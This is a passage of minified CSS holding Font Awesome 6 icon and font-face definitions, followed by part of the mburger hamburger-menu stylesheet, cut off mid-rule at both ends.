before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-display:block;font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;src:url(fonts/fa-brands-400.woff2) format("woff2"),url(fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-display:block;font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;src:url(fonts/fa-regular-400.woff2) format("woff2"),url(fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-display:block;font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;src:url(fonts/fa-solid-900.woff2) format("woff2"),url(fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-weight:400;src:url(fonts/fa-brands-400.woff2) format("woff2"),url(fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-weight:900;src:url(fonts/fa-solid-900.woff2) format("woff2"),url(fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-weight:400;src:url(fonts/fa-regular-400.woff2) format("woff2"),url(fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-display:block;font-family:FontAwesome;src:url(fonts/fa-solid-900.woff2) format("woff2"),url(fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-display:block;font-family:FontAwesome;src:url(fonts/fa-brands-400.woff2) format("woff2"),url(fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-display:block;font-family:FontAwesome;src:url(fonts/fa-regular-400.woff2) format("woff2"),url(fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-display:block;font-family:FontAwesome;src:url(fonts/fa-v4compatibility.woff2) format("woff2"),url(fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
/*!
 * mburger CSS
 * mmenujs.com/mburger
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-4.0
 * http://creativecommons.org/licenses/by/4.0/
 */:root{--mb-button-size:60px;--mb-bar-width:0.6;--mb-bar-height:4px;--mb-bar-spacing:10px;--mb-animate-timeout:0.4s}.mburger{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:none;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:pointer;display:inline-block;height:60px;height:var(--mb-button-size);line-height:60px;line-height:var(--mb-button-size);margin:0;outline:0;padding:0 0 0 60px;padding:0 0 0 var(--mb-button-size);position:relative;vertical-align:middle}.mburger b{background:currentColor;border-radius:2px;border-radius:calc(var(--mb-bar-height)/2);color:inherit;display:block;height:4px;height:var(--mb-bar-height);left:12px;left:calc(var(--mb-button-size)*(1 - var(--mb-bar-width))/2);opacity:1;position:absolute;width:36px;width:calc(var(--mb-button-size)*var(--mb-bar-width))}.mburger b:first-of-type{bottom:calc(50% + 10px);bottom:calc(50% + var(--mb-bar-spacing));-webkit-transition:bottom .2s ease,width .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,width .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease,width .2s ease;transition:bottom .2s ease,transform .2s ease,width .2s ease,-webkit-transform .2s ease}.mburger b:nth-of-type(2){top:calc(50% - 2px);top:calc(50% - var(--mb-bar-height)/2);-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.mburger b:nth-of-type(3){top:calc(50% + 10px);top:calc(50% + var(--mb-bar-spacing));-webkit-transition:top .2s ease,width .2s ease,-webkit-transform .2s ease;transition:top .2s ease,width .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease,width .2s ease;transition:top .2s ease,transform .2s ease,width .2s ease,-webkit-transform .2s ease}.mm-wrapper--opened .mburger b:first-of-type{bottom:calc(50% - 2px);bottom:calc(50% - var(--mb-bar-height)/2);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mm-wrapper--opened .mburger b:nth-of-type(2){opacity:0}.mm-wrapper--opened .mburger b:nth-of-type(3){top:calc(50% - 2px);top:calc(50% - var(--mb-bar-height)/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mburger--collapse b:first-of-type{-webkit-transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s,0s,0s;transition-delay:.2s,0s,0s}.mburger--collapse b:nth-of-type(2){-webkit-transition:top .2s ease,opacity 0s ease;transition:top .2s ease,opacity 0s ease;-webkit-transition-delay:.3s,.3s;transition-delay:.3s,.3s}.mburger--collapse b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mm-wrapper--opened .mburger--collapse b:first-of-type{bottom:calc(50% - 14px);bottom:calc(50% - var(--mb-bar-spacing) - var(--mb-bar-height));margin-bottom:12px;margin-bottom:calc(var(--mb-bar-spacing) + var(--mb-bar-height)/2);-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:.5s,.7s,.7s;transition-delay:.5s,.7s,.7s;-webkit-transition-delay:calc(var(--mb-animate-timeout) + .1s),calc(var(--mb-animate-timeout) + .3s),calc(var(--mb-animate-timeout) + .3s);transition-delay:calc(var(--mb-animate-timeout) + .1s),calc(var(--mb-animate-timeout) + .3s),calc(var(--mb-animate-timeout) + .3s)}.mm-wrapper--opened .mburger--collapse b:nth-of-type(2){opacity:0;top:calc(50% + 10px);top:calc(50% + var(--mb-bar-spacing));-webkit-transition-delay:.4s,.6s;transition-delay:.4s,.6s;-webkit-transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .2s);transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .2s)}.mm-wrapper--opened .mburger--collapse b:nth-of-type(3){top:calc(50% - 2px);top:calc(50% - var(--mb-bar-height)/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:.7s,.7s;transition-delay:.7s,.7s;-webkit-transition-delay:calc(var(--mb-animate-timeout) + .3s),calc(var(--mb-animate-timeout) + .3s);transition-delay:calc(var(--mb-animate-timeout) + .3s),calc(var(--mb-animate-timeout) + .3s)}.mburger--spin b:first-of-type{-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mburger--spin b:nth-of-type(2){-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transition-duration:0s;transition-duration:0s}.mburger--spin b:nth-of-type(3){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mm-wrapper--opened .mburger--spin b:first-of-type{-webkit-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition-delay:.4s,.6s;transition-delay:.4s,.6s;-webkit-transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .2s);transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .2s)}.mm-wrapper--opened .mburger--spin 